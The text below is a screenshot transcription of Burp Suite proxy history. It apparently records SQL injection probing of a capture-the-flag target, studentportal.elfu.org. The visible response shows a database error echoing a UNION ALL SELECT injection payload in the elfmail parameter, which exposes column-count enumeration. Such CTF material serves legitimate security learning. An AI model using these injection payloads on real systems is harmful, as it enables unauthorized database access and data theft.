 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extens
1466 https://studentportal.elfu.org GET /application-check.php?elfmail=test%... ✓ HTML php
1465 https://studentportal.elfu.org GET /application-check.php?elfmail=test%... ✓ 200 3433 HTML php
1464 https://studentportal.elfu.org GET /application-check.php?elfmail=test%... ✓ 200 3428 HTML php
1463 https://studentportal.elfu.org GET /application-check.php?elfmail=test%... ✓ 200 3423 HTML php
1462 https://studentportal.elfu.org GET /application-check.php?elfmail=test%... ✓ 200 3418 HTML php
1461 https://studentportal.elfu.org GET /application-check.php?elfmail=test%... ✓ 200 3413 HTML php
1460 https://studentportal.elfu.org GET /application-check.php?elfmail=-5037... ✓ 200 3397 HTML php
1459 https://studentportal.elfu.org GET /application-check.php?elfmail=-4423... ✓ 200 3392 HTML php
1458 https://studentportal.elfu.org GET /application-check.php?elfmail=-8764... ✓ 200 3387 HTML php
1457 https://studentportal.elfu.org GET /application-check.php?elfmail=-3757... ✓ 200 3382 HTML php
1456 https://studentportal.elfu.org GET /application-check.php?elfmail=-8910... ✓ 200 3377 HTML php
1455 https://studentportal.elfu.org GET /application-check.php?elfmail=-5151... ✓ 200 3372 HTML php
1454 https://studentportal.elfu.org GET /application-check.php?elfmail=-5096... ✓ 200 3367 HTML php
1453 https://studentportal.elfu.org GET /application-check.php?elfmail=-6998... ✓ 200 3362 HTML php
1452 https://studentportal.elfu.org GET /application-check.php?elfmail=-5826... ✓ 200 3357 HTML php
1451 https://studentportal.elfu.org GET /application-check.php?elfmail=-9417... ✓ 200 3352 HTML php
1450 https://studentportal.elfu.org GET /application-check.php?elfmail=-1156 ✓ 200 3347 HTML php
Request Response
Raw Headers Hex HTML Render
<div class="coverbanner vh-100">
<div class="background-img dark-img" style="background-image: url(img/topbanner.jpg);"></div>
<div class="container">
<p class="lead text-white mb-4">
Error: SELECT status FROM applications WHERE elfmail = '-8764' UNION ALL SELECT
9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631,9631-- vSLb';<br>The used SELECT statements
have a different number of columns
? < + > Error 1 match